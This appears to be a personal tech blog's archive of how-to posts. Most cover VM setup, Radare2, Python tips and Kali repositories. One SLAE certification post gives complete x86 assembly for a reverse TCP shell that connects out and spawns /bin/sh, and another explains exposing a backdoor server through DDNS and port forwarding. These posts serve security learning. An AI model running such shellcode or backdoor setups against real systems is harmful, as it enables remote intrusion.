Mostrando entradas con la etiqueta [howto]. Mostrar todas las entradas

sábado, 18 de abril de 2020

How to create virtual machine with #virt-manager

This will be a quick post about how to easy and quickly creates virtual machine with fixed some ANTIVMs

-1. You can connect to remote server via local virt-manager on your desktop
  • Press File -> New connection-> select checkbox ssh and specify user and server.
  • Or directly from command line:
    • virt-manager -c "qemu+ssh://YOUR_USER@YOUR_SERVER/system"
  • You need to ensure that this user can connect to libvirtd and add your ssh pub key to that user .ssh/authorized_keys). 
    •  usermod -G libvirt -a <YOUR_USERNAME>
    •  usermod -G kvm -a <YOUR_USERNAME>



0. How to add network interface/type like HOSTONLY
In virt-manager press Edit -> Connection details -> "press +" ->  set your network range and select Isolated

1. Press the icon under File



2. Select iso or any other way to install it, we will use ISO for this tutorial


3. Specify path to ISO
 

4. Set ram memory and number of CPUs for the vm
 

5. Create a specific hdd for vm, see Select or create custom storage, press Manage, see next screens


5.1 Set vm name, size > 100GB and format qcow2


5.2 Select new created image and press Choose Volume


6. Select Customize configuration before install, to be able to apply antivms and press finish


7. VM detailed configuration, in Overview select XML and follow instruction from this blogpost for antivm. IMPORTANT: use i44fx for <= Windows7, Q35 has better performance, but not supported out of box till Windows 10


9. Inside of the CPU type disable Copy host CPU configuration if is server cpu as XEON, and send one that you like, this is tricky part, if you selected cpu type that isn't compatible(cpu features) with your server cpu, your vm can be slow, so here you will need to play on your own, but think about real world cpu types NOT:


10. Set the Performance option as on this image


11. Networking, fake your MAC address and I strongly recommend to use hostonly instead of NAT


12. Press Apply, than Being Installation and do your OS install

13. To take snapshot: Press last icon you can see it selected like screen with play inside, then + at the bottom, set your snapshot name and press finish


Enjoy

jueves, 7 de agosto de 2014

[HowTo] Install Radare2 with bindings

Original title was:  How to install Radare2 with bindings and not to die in the intent xD

I will not tell you what is R2, because if you read it, you know what is it. Is an awesome tool for RE.

I only will leave here some of pages related with this tool, so if you are interested in learn more about Radare2 you can do it in next pages:

Installation was do in Debian like system, in other arch you can use the same tricks I think ;)

$ git clone https://github.com/radare/radare2.git
$ cd radare2
$ ./sys/install.sh

$ sudo apt-get update  
$ sudo apt-get install -y software-properties-common python-all-dev wget build-essential autogen autoconf 
$ sudo apt-get install -y swig flex bison git gcc g++ make pkg-config 
$ sudo apt-get install -y  gobject-introspection python-gobject-dev glib-2.0 libglib2.0-dev node-gyp
Compile vala
wget http://download.gnome.org/sources/vala/0.24/vala-0.24.0.tar.xz; tar -Jxf vala-0.24.0.tar.xz 

vala-0.24.0; ./configure --prefix=/usr ; make && sudo make install ; cd ..

git clone git://git.gnome.org/vala && cd vala && sh autogen.sh --prefix=/usr && make && sudo make install; cd ..
Compile ctypes
cd radare2-bindings/ctypes; make; cd ..
Installing valabind, not install it with apt-get, because you will get old version, you can check version of package using apt-cache show valabind, if is < 0.8 download it from official repo.

Debian package can be found here

Ubuntu package can be found here

cd radare2; ./sys/all.sh; cd ..
Installing bindings First, get your python dist-package dir, for this you can do the next:
Fast way to get install dir is using command
locate dist-packages

or
cd radare2-bindigs; vim Makefile 
after install-ctypes(in current github version is line 164) is add: echo ${PYTHON_INSTALL_DIR}

In my case is /usr/lib/python2.7/dist-packages/r2
Now change user to root and copy the libs to python install dir
sudo su

If your path is different, you will need adjust all path in next block
mkdir -p /usr/lib/python2.7/dist-packages/r2

echo "Installing python2.7 r2 modules in /usr/lib/python2.7/dist-packages/" ; mkdir -p /usr/lib/python2.7/dist-packages/r2 ; : > /usr/lib/python2.7/dist-packages/r2/__init__.py ; cp -rf ctypes/r_*.py /usr/lib/python2.7/dist-packages/r2/; exit
Cleaning
 
apt-get clean && rm -rf /var/lib/apt/lists/* /tmp/* /var/tmp/*
Sources:
radare.today
Radare and Radare bindings README.md files

Special thanks to @pancake :)

viernes, 2 de mayo de 2014

[SLAE] II Reverse TCP shell

Source: SecurityTube


Source: TutorialsPoint

Ok, to implement reverse tcp shell is a bit easy then bind shell, because all what we need is a configure socket and do the connection to our server/listener. In the image above sees TCP Client we only need socket() and connect(), information about details from witch parameters need to be setup, check TutorialPoint manual. I tried to comment all lines in code witch need explication, so code is auto explained, I hope so :D

For compilation please check this script 


;coded by SLAE - 513 - Andriy Brukhovetskyy
;syscall numbers can be found here /usr/include/asm/unistd_32.h
;socketcall man - http://www.tutorialspoint.com/unix_sockets/socket_core_functions.htm
;socket families definitions can be locked here: /usr/src//include/linux/socket
;or we can use python socket modude - example socket.AF_INET
;Values needed to configure socket can be found here:
;/usr/include/linux/net.h
;96 bytes lenght

global _start
section .text

_start:
        ;int socket (int family, int type, int protocol);
        xor eax, eax
        mov al, 102   ; socketcall
        xor ebx, ebx
        mov bl, 1     ; 1 = SYS_SOCKET socket()
        xor ecx, ecx
        push ecx      ; putting 0
        push BYTE 6   ; IPPROTO_TCP - int protocol
        push BYTE 1   ; SOCK_STREAM - int type
        push BYTE 2   ; AF_INET     - int domain
        mov ecx, esp  ; ECX - PTR to arguments for socket()
        int 0x80

        mov esi, eax  ; save socket fd in ESI for later
        
        ;int connect(int sockfd, struct sockaddr *serv_addr, int addrlen);
        xor eax, eax
        mov al, 102 ; socketcall
        xor ebx, ebx
        mov bl, 3   ; 3 = sys_connect()
        xor edx, edx
        
        push dword 0xfe01a8c0; ip 192.168.1.254 little endiant!
        push word 0x5c11     ; port 4444 little endiant!
        
        dec ebx       ; ebx now is 2
        push word bx  ; 2 - AF_INET
        inc ebx       ; 3
        mov ecx, esp  ; ptr to struct sockaddr
        push byte 16  ; socklen_t addrlen
        push ecx      ; struct sockaddr *addr
        push esi      ; int sockfd
        mov ecx, esp  ; ECX = PTR to arguments for connect()
        int 0x80      ; sockfd will be in EBX
        
        mov eax, ebx ; sockfd
        push BYTE 3  ; count for dup2
        pop ecx      ; get count
          
        ;forwaring STDIN/STDOUT/STDERR
dup2_loop:
        dec ecx
        mov BYTE al, 63; dup2 syscall number
        int 0x80
        jnz dup2_loop ; jump if not 0
        
        ; spawning as shell
        xor eax, eax
        mov al, 11 ; execve syscall
        xor edx, edx
        push edx
        ; '/bin//sh'[::-1] <- reverse mode
        push 0x68732f2f ; hs//
        push 0x6e69622f ; nib/
        mov ebx, esp
        push edx
        push ebx
        mov ecx, esp    ; ESP is now pointing to EDX
        push edx
        mov edx, esp
        int 0x80

SLAE-513

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:


jueves, 13 de marzo de 2014

[How to] Python IDLE tab completion

1. Put the codes into a file named '.pythonstartup'.

import pdb

# python startup file
import readline
import rlcompleter
import atexit
import os

# tab completion
readline.parse_and_bind('tab: complete')

# history file
histfile = os.path.join(os.environ['HOME'], '.pythonhistory')

try:
    readline.read_history_file(histfile)
except IOError:
    pass

atexit.register(readline.write_history_file, histfile)
del os, histfile, readline, rlcompleter

2. Put the file into your HOME directory.
Linux/Mac : ~/.pythonstartup Windows : C:\Users\USERNAME\.pythonstartup
PS: In MacOsX probably you will need to install readline
sudo easy_install readline 
3. Set the Environment Variables.

In Windows : Just do it like this.

In Linux/Mac : Put the line into the file named '.profile'.
 export PYTHONSTARTUP=~/.pythonstartup 
Previews:


Source: 0nly.me

domingo, 9 de marzo de 2014

[How to] Android pc and remote torrent control


Hi, now days Android pc/sticks is very common, and probably many of the people search solution how to manage their torrent client(installed on android) from web/other device. I found one very interesting solution Ttorrent:


This app has 2 versions: Lite and Pro

Lite version has limited of download speed to 250 kb/s and ads (version for MIPS)
Pro version no has any limits :) (version for MIPS)

Features of pro version 1.3.0:

- UNLIMITED DOWNLOAD SPEED!
- chose single files for download from torrents containing multiple files
- multiple torrent downloading
- queuing
- search for torrents
- Wifi only mode, Wifi or WiMAX mode
- able to set Upload / Download speed in options
- web browser integration
- magnet link support
- trackerless torrent (DHT) support
- RSS support(automatically download torrents published in feeds)
- UPnP and NAT-PMP support
- IP filtering support
- proxy support (SOCKS, HTTP)
- encryption
- Local Peer Discovery
- creating torrents
- x86 compatibility
- Web interface

- custom label support

Web Interface:


At the moment is a bit poor of functionality, only permit add torrent file or magnet link, and remove/pause/restore. Choose of file to download (work only in transdroid).

Other solution to manage Ttorrent is: transdroid

Transdroid is a universal app to manage different torrent clients.
Some screenshots from official page:


Web interface enabling:

Settings -> Interface -> enable web interface

I recommend change default port number.

Transdroid configuration: 

1) Download and install transdroid
2) Settings -> Add new server
3) You can specify name to this client, but this is optional
4) Select in Server type -> qBittorrent
5) Put your Android device(where installed torrent client) IP address (you can see it in Android settings)
6)Advanced settings -> Port number, you need to put there web interface port number if you change, if not by default this is: 1080

Now you can use Transdroid to manage your torrent client

When author of Ttorrent will add web interface authentication I will publish manual how to configure web interface and Transdroid to can access them from any place, expose it to internet

We can suggest some feature to Ttorrent here

Transdroid screenshots source transdroid
Torrent screenshot source Ttorrent

How to configure access to your torrent server from anywhere:

You will need to create an account on no-ip.com and do some configuration, you can see how on the video 


Then install no-ip client app in your android device and login with your account.

Update 1 19/04/2014 Web autentificacion and HTTPS added
Update 2 26/04/2014 How to access to your torrent server from everything

Best regards

domingo, 9 de febrero de 2014

[How to] Unzip files in RAM memory

Is very easy unzip files, you can found many examples on internet, but here is one which works perfect for me.

Here you have a POC:

import requests 
import tempfile 
import zipfile  

zip = requests.get(zip_file_url)

temp = tempfile.TemporaryFile()
temp.write(zip.content)
temp.seek(0) 

zfile = zipfile.ZipFile(temp)

#set password if needed 
zfile.setpassword('infected') 
 
for name in zfile.namelist():
    ram_file = zfile.open(name).read()

temp.close()

For large files you can use:
import requests
import tempfile
import zipfile

zip  = requests.get(zip_file_url)
temp = tempfile.TemporaryFile()

content = ''

for block in zip.iter_content(1048576):
    
    if not block:
        break
        
    content += block
    
temp.write(content)
temp.seek(0)

zfile = zipfile.ZipFile(temp)

#set password if needed
zfile.setpassword('infected')

for name in zfile.namelist():
    ram_file = zfile.open(name).read()
    
temp.close()
with this don't work :(
with tempfile.TemporaryFile() as temp
    for block in zip.iter_content(1048576):
    
        if not block:
            break
        
        temp.write(block)


For more information about tempfile look here

Best regards

jueves, 30 de enero de 2014

[How to] DLL Hijacking + tool + Attack example


DLL Hijacking is really a simple concept.

Applications load external code via DLLs (Dynamic Link Libraries). DLL Highjacking is a process by which malicious code is injected into an application via a malicious DLL with the same name as a DLL used by the application.

An application is vulnerable to DLL hijacking depending on how they reference their DLLs. One example is using relative paths instead of the absolute path to the DLL. Another is loading DLLs using environment variables that may not be set properly in which case the directory defaults to a relative path of the executing application.

So, let's pretend your system's DLL search path looks something like this:

If SafeDllSearchMode is enabled, the search order is as follows:
  1. The directory from which the application loaded.
  2. The system directory. Use the GetSystemDirectory function to get the path of this directory.
  3. The 16-bit system directory. There is no function that obtains the path of this directory, but it is searched.
  4. The Windows directory. Use the GetWindowsDirectory function to get the path of this directory.
  5. The current directory.
  6. The directories that are listed in the PATH environment variable. Note that this does not include the per-application path specified by the App Paths registry key. The App Paths key is not used when computing the DLL search path.

If SafeDllSearchMode is disabled, the search order is as follows:
  1. The directory from which the application loaded.
  2. The current directory.
  3. The system directory. Use the GetSystemDirectory function to get the path of this directory.
  4. The 16-bit system directory. There is no function that obtains the path of this directory, but it is searched.
  5. The Windows directory. Use the GetWindowsDirectory function to get the path of this directory.
  6. The directories that are listed in the PATH environment variable. Note that this does not include the per-application path specified by the App Paths registry key. The App Paths key is not used when computing the DLL search path.

More details about this, you can read here - msdn

Here you can see a simple attack using Metasploit :)


DllHijackAuditor - checking application to this vulnerability can be found here

What about protection?
In older version of Windows (2000 - Xp is disabled by default) you can active SafeDllSearchMode in registry: 

          HKLM\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode
From msdn.microsoft.com: Safe DLL search mode is enabled by default starting with Windows XP with Service Pack 2 (SP2). 
I have Windows 7 Pro with all updates installed and I don't have this feature activated :(

While you are waiting for software patches there are a couple of things you can do to limit your exposure to DLL hijacking attacks.

Deploy the CWDIllegalInDllSearch Fix

The initial response by Microsoft to this class of vulnerabilities was to provide a registry modification that helps mitigate the attack by changing how dynamic DLL loading works. The fix should be deployed very carefully as it has the potential break the functionality of installed applications, but it’s worth testing if you are concerned about this attack vector. You can read up on the fix here.

Block Outbound SMB at the Perimeter

Most organizations should be doing this already, but if you aren’t then now is a good time to start. This will also help prevent against a few other types of attacks.

Uninstall the Vulnerable Software

This may not always be feasible, but if you are running a vulnerable application that is easily replaceable then the secure thing to do is make the switch.

Deploy Intrusion Detection Software

In some cases you simply won’t be able to mitigate the attack properly. As a result, the best thing you can hope to do is catch the attacker during post-exploitation. Using something like Snort is free (less the cost of the hardware) and does a really good job of detecting signatures of post exploitation activity that might occur after someone has exploit a vulnerable machine.

Conclusion

The advent of so many DLL hijacking vulnerabilities presents an interesting scenario because it’s not easily fixable by an operating system patch and it affects so many widely used applications. The best you can really do is to be sure you are educated and aware of how the vulnerability works, how to test if it exists on applications running in your network, and how to get the right information to the people who can issue a patch to fix it. This time, we all get to play the part of security vulnerability researcher.

martes, 14 de enero de 2014

[How to] Debugging python script step-by-step

You can found many solution of this, but quick solution can be:

1) As simple as add to your script:

import pdb
pdb.set_trace()

That will give you an interpreter prompt for debugging.

2) winpdb - A platform independent Python debugger. You can found tutorial here.

First solution source

Best regards

miércoles, 8 de enero de 2014

Add the Needed Repositories for Kali Linux

In this article I will show you how to add the needed repositories for Kali Linux.


As you may know, Kali is a penetration Linux System based on Debian. It is developed by the Backtrack team.

To add repositories, open the /etc/apt/sources.list file in your favourite text editor as root, and paste the following lines:

$ gksudo /etc/apt/sources.list

Paste this:

deb http://http.kali.org/ /kali main contrib non-free
deb http://http.kali.org/ /wheezy main contrib non-free
deb http://http.kali.org/kali kali-dev main contrib non-free
deb http://http.kali.org/kali kali-dev main/debian-installer
deb-src http://http.kali.org/kali kali-dev main contrib non-free
deb http://http.kali.org/kali kali main contrib non-free
deb http://http.kali.org/kali kali main/debian-installer
deb-src http://http.kali.org/kali kali main contrib non-free
deb http://security.kali.org/kali-security kali/updates main contrib non-free
deb-src http://security.kali.org/kali-security kali/updates main contrib non-free
deb http://repo.kali.org/kali kali-bleeding-edge main

Save and update the system:

$ sudo apt-get update

Now, you are ready to go.

Source: linuxg

martes, 3 de diciembre de 2013

[Howto] Configure VPN with token support on Mac Os X

For configure VPN with token support in Mac I install openconnect from homebrew with the next command:

brew install openconnect

if you don't know what is homebrew, check this link for more information/instalation guide, after that we need to install tun/tap driver,  we can download it here

And in my case I connect to the server with option --no-cert-check:

openconnect --no-cert-check my_server

This is all, now you have everything what you need :)

best regards

domingo, 24 de noviembre de 2013

Jailbreak PS3 12Gb Super Slim OFW 4.50


This weekend I searching information about how to jailbreak PS3 12Gb Super Slim with OFW (firmware official) 4.50, this version is published in October-November 2013.

In many forums/blogs/pages people offer .PUP for downgrade PS3 to version 3.55, this version needed to can install CFW (custom firmware), all what I found it's a scam, what offers to you download .PUP for free from page X with putting your phone number and with a small letter at the end of a page they say what you will pay > 30 euros and you will subscribed to X services.

So at the moment the unique solution is flashing with E3 Flasher or with the Cobra ODE.

Here you can see how to install Cobra ODE on PS3 serie 4000 (SuperSlim).


This information published just for education purpose and protect you from scams, if you do jailbreak the author is not responsible for any damages,  you do it at your own risk. In many countries jailbreak is illegal.

Best regards

sábado, 9 de noviembre de 2013

[How-to] Backdoor + DDNS + VM as server


This day I played with ¿Backdoor?, As I notices a principal module for creating a secure channel for communication between server<>client is outdated and don't work with lates version of python Crypto library (missed Iniciacion Vector in AES implementation), so I work for the update full this script to python 2.7.x and updated parts with AES encryption, so soon I hope I will send updated source to author and he will update it, and small bug fixes :)

But return to the initial theme, as I see many of the people have the problem with connections between DDNS(example: no-ip.com) with forwarding traffic from the router to the virtual machine.

After a bit of research I get the solution.

For start by parts:
1) How to Create a Free Redirect Domain With No IP

2) IMPORTANT: Set your virtual machine static ip address  and put this machine in DMZ, and configure network card in bridge mode, for get the same ip range what and the rest of machines on your lan.

3) Set Up Port Forwarding on a Router

Finally as you can see everything work perfect :)


Best regards :)

domingo, 3 de noviembre de 2013

[How-to] How To View Passwords For Wi-Fi Access Points Saved On Your Android Device

With multiple Wi-Fi access points saved on your Android device, it is quite normal to forget the security key to a certain network. This article presents a small, handy work-around for the rare instance where you need to view a forgotten password. For instance, your friend needs to connect to the Wi-Fi network you’re currently using on your Android device, he or she asks you for the security key but you just can’t remember it. What do you do? Read on after the jump to find out.
Albeit through a counter-intuitive way, the app can help you with finding passwords of your Wi-Fi access points, old or new. This method requires your device to have root access. If it doesn’t, type “rootdevicename” in the search bar above to gain root access on your device using one of our own guides, or you may simply take a look at our comprehensive compilation of Android root guides to see if your device is listed there or not, and if it is, how to gain root access on it.

Also, you’ll need a file explorer that gives you read access to root-level documents. Root Explorer and Super Manager (Professional Edition) includes said feature.
  • Navigate to the root directory /data/misc/wifi. If your file explorer opens the SD card (/mnt/sdcard) directory by default, press back twice to open the root directory, then navigate to the mentioned path.
  • Open the document wpa_supplicant.conf. If you’re using Root Explorer, simply tap the file to open it in a text viewer or hold it (long tap) to open its context menu and select View as text to do the same.
  • From within said file, you can view all your saved Wi-Fi access points along with their passwords. Look under the SSID (Access Point Name) of the Wi-Fi network whose password you need to view. The password is written within quotes in the line that says psk=”password”.

As evident by the screenshot above, once you open said conf file, you’ll be able to sneak peek into almost every access point that ever got registered with your Android. All you need to do is lookup for the required access point, note down the password displayed under it, key it in the password field, and you’re good to go. The above method has successfully been tested on HTC Desire Z (running CM7). Hopefully, we shall soon be introduced to an app that has the propensity to automatically fetch APs from said file, complete with passwords and other relevant settings, and tie them to the present APs with the same titles. Till then, manual route is the best route!